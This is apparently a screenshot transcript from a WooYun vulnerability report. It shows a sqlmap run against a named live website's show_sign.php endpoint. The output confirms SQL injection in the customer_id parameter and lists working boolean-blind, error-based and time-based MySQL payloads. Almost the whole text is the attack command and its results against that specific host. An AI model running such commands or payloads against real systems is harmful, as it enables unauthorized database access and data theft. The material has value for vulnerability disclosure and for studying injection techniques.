 C:\Python27>python sqlmap/sqlmap.py -u http://weixin.zrsm.com/weixinpl/sign/show
_sign.php?customer_id=
{1.0-dev-nongit-20141229}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
*] starting at 20:49:44
[20:49:44] [WARNING] provided value for parameter 'customer_id' is empty. Please
. always use only valid parameter values so sqlmap could be able to run properly
[20:49:44] [INFO] resuming back-end DBMS 'mysql'
[20:49:44] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: customer_id (GET)
Type: boolean-based blind
Title: MySQL >= 5.0 boolean-based blind - Parameter replace (original value)
Payload: customer_id=(SELECT (CASE WHEN (8141=8141) THEN '' ELSE 8141*(SELEC
T 8141 FROM INFORMATION_SCHEMA.CHARACTER_SETS) END))
Type: error-based
Title: MySQL >= 5.0 OR error-based - WHERE or HAVING clause
Payload: customer_id=-1686 OR (SELECT 9912 FROM(SELECT COUNT(*),CONCAT(0x716
a717171,(SELECT (CASE WHEN (9912=9912) THEN 1 ELSE 0 END)),0x71706b7871,FLOOR(RA
ND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 OR time-based blind
Payload: customer_id=-9404 OR 7065=SLEEP(5)
www.wooyun.org